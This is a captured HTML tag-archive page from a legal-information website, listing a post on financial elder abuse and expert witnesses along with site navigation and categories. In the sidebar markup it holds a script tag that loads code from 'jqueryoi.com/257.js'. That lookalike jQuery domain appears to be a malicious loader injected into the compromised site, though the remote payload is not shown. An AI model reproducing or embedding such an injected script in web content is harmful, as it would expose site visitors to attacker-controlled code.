

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/financial-elder-abuse
body_size: 5927
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>financial elder abuse &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; financial elder abuse Tag Feed" href="https://lawtrack.com/tag/financial-elder-abuse/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-financial-elder-abuse tag-419 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">financial elder abuse</h1></header><article id="post-990" class="post-990 post type-post status-publish format-standard has-post-thumbnail hentry category-justice tag-cases-of-financial-elder-abuse tag-financial-elder-abuse"> <a class="post-thumbnail" href="https://lawtrack.com/financial-abuse-use-of-a-psychologist-as-expert-witness.html" aria-hidden="true" tabindex="-1"> <img width="392" height="300" src="https://lawtrack.com/wp-content/uploads/2014/04/financial-abuse.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Financial abuse &#8211; Use of a psychologist as Expert witness" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2014/04/financial-abuse.jpg 478w, https://lawtrack.com/wp-content/uploads/2014/04/financial-abuse-300x229.jpg 300w, https://lawtrack.com/wp-content/uploads/2014/04/financial-abuse-228x175.jpg 228w" sizes="(max-width: 392px) 100vw, 392px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/justice" rel="category tag">Justice</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/financial-abuse-use-of-a-psychologist-as-expert-witness.html" rel="bookmark">Financial abuse &#8211; Use of a psychologist as Expert witness</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"419","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>